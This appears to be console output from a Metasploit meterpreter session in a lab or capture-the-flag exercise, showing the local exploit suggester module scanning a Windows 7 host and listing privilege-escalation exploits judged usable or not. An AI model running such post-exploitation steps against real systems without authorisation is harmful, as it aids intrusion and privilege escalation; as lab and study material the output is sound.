 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.72.71 - Collecting local exploits for x86/windows...
[*] 10.10.72.71 - 196 exploit checks are being tried...
[+] 10.10.72.71 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.72.71 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build
detected!
[+] 10.10.72.71 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.72.71 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.72.71 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.72.71 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.72.71 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.72.71 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.72.71 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.72.71 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.72.71 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
2 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be validated. Vulnerable Windows 7/Windows Server
2008 R2 build detected!
3 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validated.
4 exploit/windows/local/ms13_053_schlamperei Yes The target appears to be vulnerable.
5 exploit/windows/local/ms13_081_track_popup_menu Yes The target appears to be vulnerable.
6 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
7 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
8 exploit/windows/local/ntusermndragover Yes The target appears to be vulnerable.
9 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
10 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
11 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
12 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
13 exploit/windows/local/always_install_elevated No The target is not exploitable.
14 exploit/windows/local/anyconnect_lpe No The target is not exploitable. vpndownloader.exe not found on file system
15 exploit/windows/local/bits_ntlm_token_impersonation No The target is not exploitable.
16 exploit/windows/local/bthpan No The target is not exploitable.
17 exploit/windows/local/bypassuac_fodhelper No The target is not exploitable.
18 exploit/windows/local/bypassuac_sluihijack No The target is not exploitable.